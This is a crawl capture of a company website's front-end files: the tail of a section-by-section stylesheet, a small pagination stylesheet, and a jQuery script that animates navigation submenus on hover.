  text-align: center;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.iwrap .list li:nth-child(1) .tips {
  background: url(../img/bg_sign01.png) no-repeat center top;
}
.iwrap .list li:nth-child(2) .tips {
  background: url(../img/bg_sign02.png) no-repeat center top;
}
/*.iwrap .list li:nth-child(3) .tips {
  background: url(../img/bg_sign03.png) no-repeat center top;
}
*/.iwrap .list li:nth-child(3) .tips {
  background: url(../img/bg_sign04.png) no-repeat center top;
}
.iwrap .list li:nth-child(4) .tips {
  background: url(../img/bg_sign05.png) no-repeat center top;
}
.iwrap .list li:hover img {
  /*-webkit-transform: scale(1.05);
      -ms-transform: scale(1.05);
          transform: scale(1.05);*/
}
.iwrap .list li:hover .bg {
  /*background: rgba(0, 0, 0, 0.4);*/
}
.iwrap .list li:hover .tips {
  /*background-position: center 10%;*/
}

.intro-wrap {
  padding: 42px 0 70px;
}
.intro-wrap .title {
  padding: 0 0 50px 50px;
  font-size: 16px;
  line-height: 26px;
  color: #666;
}
.intro-wrap .title h2 {
  font-size: 30px;
  line-height: 2;
  color: #035cac;
}
.intro-wrap .detail {
  background-color: #fff;
}
.intro-wrap .detail .tips {
  width: 405px;
  height: 298px;
  padding: 32px 58px 0 47px;
  font-size: 14px;
  line-height: 24px;
  color: #999;
}
.intro-wrap .detail .tips h2 {
  margin-bottom: 30px;
  font-size: 30px;
  line-height: 2;
  color: #035cac;
}

.about-wrap {
  padding: 108px 0 190px;
}
.about-wrap .tips {
  width: 370px;
  padding-left: 8px;
  font-size: 14px;
  line-height: 2;
  color: #626263;
}
.about-wrap .tips h2 {
  font-size: 34px;
  line-height: 49px;
  color: #035cac;
}
.about-wrap .tips h3 {
  margin-bottom: 26px;
  font: 22px/36px Arial;
  color: #666;
}
.about-wrap .image {
  position: relative;
  padding-top: 44px;
  /*padding: 44px 88px 0 0;*/
  /*background: url(../img/bg_sign11.png) no-repeat right top;*/
}
.about-wrap .image .scroll {
  position: relative;
  overflow: hidden;
  width: 460px;
  height: 247px;
}
.about-wrap .image .scroll li {
  float: left;
  width: 460px;
  height: 247px;
}
.about-wrap .image .btn {
  position: absolute;
  top: 150px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.about-wrap .image .btn.prev {
  left: 2px;
  background: url(../img/prev01.png) no-repeat left center;
}
.about-wrap .image .btn.prev:hover {
  background-position: right center;
}
.about-wrap .image .btn.next {
  right: 0;
  /*right: 90px;*/
  background: url(../img/next01.png) no-repeat right center;
}
.about-wrap .image .btn.next:hover {
  background-position: left center;
}

.culture-wrap {
  padding: 70px 0 115px;
  background-color: #f5f5f5;
}
.culture-wrap .tags {
  height: 164px;
  margin-bottom: 74px;
}
.culture-wrap .tags li {
  float: left;
  width: 33.33%;
  font-size: 24px;
  line-height: 2;
  color: #999;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.culture-wrap .tags li:nth-child(2) {
  width: calc(33.34% - 2px);
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.culture-wrap .tags li .sign {
  height: 108px;
  margin-bottom: 8px;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.culture-wrap .tags li:nth-child(1) .sign {
  background: url(../img/bg_sign12.png) no-repeat center top;
}
.culture-wrap .tags li:nth-child(2) .sign {
  background: url(../img/bg_sign13.png) no-repeat center top;
}
.culture-wrap .tags li:nth-child(3) .sign {
  background: url(../img/bg_sign14.png) no-repeat center top;
}
.culture-wrap .tags li:hover {
  color: #035cac;
}
.culture-wrap .tags li:hover .sign {
  background-position: center bottom;
}
.culture-wrap .box li {
  height: 320px;
  margin-bottom: 48px;
  font-size: 14px;
  line-height: 2;
  color: #666;
}
.culture-wrap .box li .tips {
  width: 284px;
  height: 226px;
  padding: 94px 40px 0;
  background-color: #fff;
}
.culture-wrap .box li .tips.fr {
  text-align: right;
}
.culture-wrap .box li h2 {
  font-size: 26px;
  line-height: 38px;
  color: #333;
}
.culture-wrap .box li p.en {
  margin-bottom: 22px;
  font: 18px/30px Arial;
  color: #666;
}

.org-wrap {
  padding: 90px 0 165px;
  background: url(../img/bg_bg02.jpg) no-repeat center/cover;
}
.org-wrap p.en {
  margin-bottom: 60px;
}
.org-wrap .detail {
  width: 935px;
  margin: 0 auto;
  font-size: 24px;
  line-height: 40px;
  color: #333;
}
.org-wrap .detail img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}

.tec-wrap {
  padding: 88px 0 50px;
  background: url(../img/bg_bg02.jpg) no-repeat center/cover;
}
.tec-wrap p.en {
  margin-bottom: 75px;
}
.tec-wrap .detail {
  margin-bottom: 112px;
  font-size: 24px;
  line-height: 42px;
  color: #333;
  text-align: center;
}
.tec-wrap h3 {
  font-size: 26px;
  line-height: 38px;
  color: #035cac;
  text-align: center;
}
.tec-wrap h3 span {
  display: inline-block;
  position: relative;
  padding: 0 44px 0 80px;
  background: url(../img/bg_sign15.png) no-repeat center;
}
.tec-wrap .box {
  margin: 88px 0 75px;
}
.tec-wrap .box .tips {
  position: relative;
  width: 450px;
  height: 301px;
  padding: 42px 38px 0 22px;
  background-color: #fff;
  margin-top: 36px;
}
.tec-wrap .box .tips::before {
  content: "";
  display: inline-block;
  position: absolute;
  left: -23px;
  top: 15px;
  width: 514px;
  height: 308px;
  border: 1px solid #bdbdbd;
}
.tec-wrap .box .tips .in {
  position: relative;
  z-index: 2;
}
.tec-wrap .box .tips .in h3 {
  margin-bottom: 16px;
  font-size: 24px;
  line-height: 2;
  color: #333;
  text-align: center;
}
.tec-wrap .box .tips .in .scroll-box {
  position: relative;
  overflow: hidden;
  height: 128px;
  font-size: 18px;
  line-height: 32px;
  color: #999;
}
.tec-wrap .box .tips .in .scroll-box .scroll {
  position: relative;
  top: 0;
}
.tec-wrap .box .tips .in .btns {
  margin: 25px 0 0 65px;
}
.tec-wrap .box .tips .in .btns span {
  display: inline-block;
  width: 38px;
  height: 38px;
  border: 1px solid #bdbdbd;
  margin-right: 15px;
  cursor: pointer;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.tec-wrap .box .tips .in .btns span.prev {
  background: #f1f1f1 url(../img/prev02.png) no-repeat center bottom;
}
.tec-wrap .box .tips .in .btns span.prev:hover {
  border-color: #035cac;
  background-position: center top;
  background-color: #035cac;
}
.tec-wrap .box .tips .in .btns span.next {
  background: #f1f1f1 url(../img/next02.png) no-repeat center top;
}
.tec-wrap .box .tips .in .btns span.next:hover {
  border-color: #035cac;
  background-position: center bottom;
  background-color: #035cac;
}
.tec-wrap .box .tips.fl {
  padding: 42px 18px 0 40px;
}
.tec-wrap .box .tips.fl::before {
  left: 15px;
}

.partner-wrap {
  padding: 90px 0 145px;
  background: #f5f5f5 url(../img/bg_bg03.png) no-repeat center 190px;
}
.partner-wrap p.en {
  margin-bottom: 88px;
}
.partner-wrap li {
  float: left;
  width: 243px;
  height: 138px;
  border: 1px solid #e5e5e5;
  margin: 0 15px 50px 0;
}
.partner-wrap li:nth-child(4n) {
  margin-right: -1px;
}
.partner-wrap .btn {
  height: 65px;
  text-align: center;
}
.partner-wrap .btn span {
  display: inline-block;
  width: 63px;
  height: 63px;
  border: 1px solid #bdbdbd;
  background: #f1f1f1 url(../img/next03.png) no-repeat center bottom;
  cursor: pointer;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.partner-wrap .btn span:hover {
  border-color: #035cac;
  background-color: #035cac;
  background-position: center top;
}

.style-wrap {
  padding: 58px 0 90px;
}
.style-wrap p.en {
  margin-bottom: 88px;
}
.style-wrap li {
  float: left;
  width: 320px;
  padding-bottom: 22px;
  border-bottom: 1px solid #e5e5e5;
  margin: 0 32px 116px 0;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.style-wrap li a {
  display: inline-block;
  width: 100%;
  font-size: 12px;
  line-height: 22px;
  color: #666;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.style-wrap li a.tit {
  margin: 36px 0 10px;
  font-size: 16px;
  line-height: 2;
  color: #333;
}
.style-wrap li a:hover {
  color: #035cac;
}
.style-wrap li:hover {
  border-bottom-color: #035cac;
}
.style-wrap li:nth-child(3n) {
  margin-right: 0;
}

.newsinfo-wrap {
  padding: 75px 0 85px;
}
.newsinfo-wrap h2 {
  font-size: 24px;
  line-height: 2;
  color: #333;
  text-align: center;
}
.newsinfo-wrap .time {
  padding: 7px 0 19px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 38px;
  font-size: 14px;
  line-height: 2;
  color: #666;
  text-align: center;
}
.newsinfo-wrap .detail {
  font-size: 16px;
  line-height: 2;
  color: #444;
}
.newsinfo-wrap .detail img {
  max-width: 100%;
}
.newsinfo-wrap .turn {
  position: relative;
  padding-top: 38px;
  margin-top: 60px;
  border-top: 1px solid #e5e5e5;
  font-size: 14px;
  line-height: 40px;
  color: #666;
}
.newsinfo-wrap .turn a {
  display: inline-block;
  color: #666;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.newsinfo-wrap .turn a:hover {
  color: #035cac;
}
.newsinfo-wrap .turn a.back {
  position: absolute;
  right: 18px;
  top: 40px;
  width: 82px;
  border: 1px solid #d9d9d9;
  background-color: #035cac;
  font-size: 16px;
  line-height: 36px;
  color: #fff;
  text-align: center;
}
.newsinfo-wrap .turn a.back:hover {
  border-color: #035cac;
  background: none;
  color: #035cac;
}

.projects-wrap {
  padding: 60px 0 85px;
  background-color: #fafafa;
}
.projects-wrap p.en {
  margin-bottom: 65px;
}
.projects-wrap li {
  float: left;
  width: 326px;
  height: 420px;
  background-color: #fff;
  margin-bottom: 60px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.24);
}
.projects-wrap li:nth-child(3n-1) {
  margin: 0 23px 60px;
}
.projects-wrap li .tips {
  padding: 40px 19px 12px;
}
.projects-wrap li .tips a {
  display: inline-block;
  min-height: 52px;
  font-size: 12px;
  line-height: 26px;
  color: #666;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.projects-wrap li .tips a.tit {
  min-height: 56px;
  margin-bottom: 11px;
  font-size: 16px;
  line-height: 28px;
  color: #333;
}
.projects-wrap li .tips a:hover {
  color: #035cac;
}
.projects-wrap li .tips a.more {
  position: relative;
  overflow: hidden;
  width: 102px;
  height: 30px;
  min-height: 0;
  border-radius: 15px;
  background-color: #349bfd;
  margin-top: 40px;
  text-align: center;
}
.projects-wrap li .tips a.more span {
  position: relative;
  top: 0;
  display: inline-block;
  font-size: 12px;
  line-height: 30px;
  color: #fff;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.projects-wrap li .tips a.more::after {
  content: "LEARN MORE";
  display: inline-block;
  position: absolute;
  left: 0;
  top: 30px;
  width: 100%;
  height: 30px;
  font-size: 12px;
  line-height: 30px;
  color: #fff;
  opacity: 0;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.projects-wrap li .tips a.more:hover span {
  top: -30px;
  opacity: 0;
}
.projects-wrap li .tips a.more:hover::after {
  top: 0;
  opacity: 1;
}

.policy-wrap {
  padding: 30px 0 100px;
  background-color: #f0f0f0;
}
.policy-wrap p.en {
  margin-bottom: 26px;
}
.policy-wrap li {
  padding: 24px 38px;
  background-color: #fff;
  margin-bottom: 30px;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.policy-wrap li .tips {
  width: 535px;
  padding: 14px 0 0 35px;
}
.policy-wrap li .tips a {
  display: inline-block;
  font-size: 14px;
  line-height: 2;
  color: #666;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.policy-wrap li .tips a.tit {
  margin-bottom: 12px;
  font-size: 20px;
  line-height: 2;
  color: #333;
}
.policy-wrap li .sign {
  width: 35px;
  height: 35px;
  margin-top: 47px;
  background: url(../img/bg_sign16.png) no-repeat right center;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.policy-wrap li:hover {
  background-color: #035cac;
}
.policy-wrap li:hover .tips a {
  color: #fff;
}
.policy-wrap li:hover .sign {
  background-position: left center;
}

.news-wrap {
  padding: 32px 0 90px;
  background-color: #f0f0f0;
}
.news-wrap p.en {
  margin-bottom: 28px;
}
.news-wrap li {
  float: left;
  width: 320px;
  height: 345px;
  margin-bottom: 75px;
}
.news-wrap li:nth-child(3n-1) {
  margin: 0 32px 75px;
}
.news-wrap li a {
  display: inline-block;
  font-size: 12px;
  line-height: 22px;
  color: #666;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.news-wrap li a:hover {
  color: #035cac;
}
.news-wrap li .tit {
  position: relative;
  padding-bottom: 23px;
  border-bottom: 1px solid #e5e5e5;
  margin: 38px 0 28px;
  font-size: 14px;
  line-height: 24px;
  color: #333;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.news-wrap li .tit a {
  display: inline-block;
  font-size: 16px;
  line-height: 24px;
  color: #333;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.news-wrap li .tit a:hover {
  color: #035cac;
}
.news-wrap li .tit .sign {
  position: absolute;
  right: 6px;
  bottom: 19px;
  width: 23px;
  height: 13px;
  background: url(../img/bg_sign17.png) no-repeat center;
  opacity: 0;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.news-wrap li .tit:hover {
  border-bottom-color: #035cac;
}
.news-wrap li .tit:hover .sign {
  opacity: 1;
}

.contact-wrap {
  padding: 75px 0;
}
.contact-wrap h2 {
  font-weight: bold;
  font-size: 36px;
  line-height: 2;
  color: #333;
  text-align: center;
}
.contact-wrap p.en {
  margin-bottom: 74px;
  font-size: 18px;
  line-height: 28px;
  color: #666;
  text-align: center;
  text-transform: uppercase;
}
.contact-wrap .map {
  width: 590px;
  height: 375px;
  background-color: #fff;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.24);
}
.contact-wrap .tips {
  width: 350px;
  height: 366px;
  padding: 9px 11px 0;
  background-color: #fff;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.24);
  font-size: 14px;
  line-height: 24px;
  color: #666;
}
.contact-wrap .tips h3 {
  padding: 0 0 20px 28px;
  font-weight: bold;
  font-size: 18px;
  line-height: 2;
  color: #666;
}
.contact-wrap .tips > p {
  padding-left: 32px;
  margin: 0 0 18px 28px;
}
.contact-wrap .tips > p:nth-child(2) {
  background: url(../img/bg_sign18.png) no-repeat left top;
}
.contact-wrap .tips > p:nth-child(3) {
  background: url(../img/bg_sign19.png) no-repeat left top;
}
.contact-wrap .tips > p:nth-child(4) {
  background: url(../img/bg_sign20.png) no-repeat left top;
}
.contact-wrap .tips > p:nth-child(5) {
  background: url(../img/bg_sign21.png) no-repeat left top;
}
.contact-wrap .tips .image {
  border-top: 1px solid #e5e5e5;
  padding-top: 12px;
}
.contact-wrap .tips .image img {
  padding: 4px;
  border: 1px solid #bababb;
  margin-left: 28px;
}
.contact-wrap .tips .image p {
  padding-left: 28px;
  font-size: 12px;
  line-height: 34px;
  color: #9b9b9c;
}
.contact-wrap .detail {
  padding-left: 15px;
  margin-top: 75px;
  font-size: 14px;
  line-height: 30px;
  color: #999;
}
.contact-wrap .detail h3 {
  font-weight: bold;
  font-size: 24px;
  line-height: 2;
  color: #dbdbdb;
}
.contact-wrap .detail p {
  padding-left: 25px;
  background: url(../img/bg_sign22.png) no-repeat left center;
}

.jobs-wrap .detail {
  padding: 95px 0 55px;
}
.jobs-wrap .detail .tips {
  width: 490px;
  font-size: 14px;
  line-height: 24px;
  color: #333;
}
.jobs-wrap .detail .tips h2 {
  margin-bottom: 38px;
  font-weight: bold;
  font-size: 36px;
  line-height: 62px;
  color: #666;
}
.jobs-wrap .detail .tips h2 span {
  color: #d41018;
}
.jobs-wrap > .tags {
  padding: 55px 0;
  background-color: #f8f8f8;
}
.jobs-wrap > .tags li {
  float: left;
  position: relative;
  width: 113px;
  height: 153px;
  margin-right: 114px;
  font-size: 13px;
  line-height: 2;
  color: #333;
  text-align: center;
}
.jobs-wrap > .tags li::after {
  content: "";
  display: inline-block;
  position: absolute;
  left: 128px;
  top: 50px;
  width: 85px;
  height: 12px;
  background: url(../img/bg_sign28.png) no-repeat left center;
}
.jobs-wrap > .tags li:last-child {
  margin-right: 0;
}
.jobs-wrap > .tags li:last-child::after {
  display: none;
}
.jobs-wrap > .tags li .canvas-box {
  position: relative;
  width: 105px;
  height: 105px;
  border: 4px solid #bbdcf7;
  border-radius: 50%;
  margin-bottom: 14px;
}
.jobs-wrap > .tags li .canvas-box canvas {
  position: absolute;
  left: -4px;
  top: -4px;
}
.jobs-wrap .list {
  padding: 15px 0 90px;
  border-top: 52px solid #fff;
  background-color: #f8f8f8;
}
.jobs-wrap .list .main {
  width: 994px;
  margin: 0 auto;
}
.jobs-wrap .list .tags {
  background-color: #fff;
  margin-bottom: 53px;
}
.jobs-wrap .list .tags a {
  display: inline-block;
  padding: 0 15px;
  font-size: 16px;
  line-height: 38px;
  color: #333;
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}
.jobs-wrap .list .tags a:hover, .jobs-wrap .list .tags a.cur {
  background-color: #d41018;
  color: #fff;
}
.jobs-wrap .list .box {
  padding: 36px 22px;
  background-color: #fff;
  font-size: 14px;
  line-height: 2;
  color: #333;
}
.jobs-wrap .list .box .in {
  padding: 30px 0;
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: http://www.jspedc.com/static/css/page.css?v=v3
body_size: 283
content:
@charset "utf-8";
/* CSS Document */
.page{
	padding: 10px 0;
	text-align:center;
	clear:both;
}
.page a{
	display: inline-block;
	min-width: 24px;
	height: 34px;
	padding: 0 5px;
	border: 1px solid #035cac;
	border-radius: 2px;
	margin: 0 3px;
	font-size: 14px;
	line-height: 34px;
	color: #035cac;
	text-align: center;
}
.page a.active{
	background: #035cac;
	color:#fff
}
.page a:hover{
	text-decoration:none;
	color:#fff;
	background:#035cac;
	border:1px solid #035cac
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jspedc.com/static/web/js/main.js?v=v3
body_size: 182
content:
$(function(){
	$("nav li").hover(function(){
		$(this).find(".subnav").stop().slideDown(600)
	}, function(){
		$(this).find(".subnav").stop().slideUp(600)
	})

	$("footer li").eq(3).hover(function(){
		$(this).find(".box").stop().slideDown()
	}, function(){
		$(this).find(".box").stop().slideUp()
	})
});
function Nav(n) {
	$("nav li").eq(n).find("a.tit").addClass('cur')
}